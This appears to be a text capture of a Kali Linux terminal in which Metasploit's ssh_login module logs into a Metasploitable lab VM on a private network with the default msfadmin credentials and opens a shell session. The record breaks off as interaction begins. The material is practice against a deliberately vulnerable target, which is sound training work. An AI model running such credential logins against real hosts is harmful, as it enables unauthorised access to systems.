 kali@kali: ~
Session Actions Edit View Help
View the full module info with the info, or info -d command.
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf auxiliary(scanner/ssh/ssh_login) > set USERNAME msfadmin
USERNAME ⇒ msfadmin
msf auxiliary(scanner/ssh/ssh_login) > set PASSWORD msfadmin
PASSWORD ⇒ msfadmin
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.102:22     - Starting bruteforce
[*] 192.168.56.102:22 SSH - Testing User/Pass combinations
[+] 192.168.56.102:22     - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.56.101:39333 → 192.168.56.102:22) at 2026-10-31 22:33:58 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH kali @   192.168.56.101:39333 → 192.168.56.102:22 (192.168.56.102)
msf auxiliary(scanner/ssh/ssh_login) > shell
[-] Unknown command: shell. Run the help command for more details.
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
KALI